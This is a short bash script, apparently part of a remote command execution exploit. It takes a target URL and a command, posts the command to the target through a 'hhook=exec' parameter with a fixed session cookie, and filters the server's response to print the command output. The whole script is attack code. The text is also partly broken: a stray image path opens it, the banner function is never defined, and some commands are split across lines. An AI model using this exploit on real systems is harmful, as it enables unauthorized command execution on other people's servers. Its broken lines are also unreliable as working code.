 while getopts ":u:c:" arg; do
  case $arg in
    u) URL=$OPTARG; let parameter_counter+=1 ;;
    c) CMD=$OPTARG; let parameter_counter+=1 ;;
  esac
done

if [ -z "$URL" ] || [ -z "$CMD" ]; then
  banner
  echo -e "\n[i] Usage: ${0} -u <URL> -c <CMD>\n"
  exit
else
  banner
  echo -e "\n[+] Command output:"
fi

curl -s -d "sid=foo&hhook=exec&text=${CMD}" -b "sid=foo"
${URL} | egrep '\&nbsp; \[[0-9]+\] =\>'| sed -E 's/\&nbsp;
\[[0-9]+\] =\> (.*)<br \/>/\1/'